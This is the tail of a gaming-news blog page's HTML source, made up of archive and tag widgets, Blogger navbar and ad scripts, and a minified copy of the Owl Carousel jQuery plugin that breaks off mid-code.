<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d7251937678199587725\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video 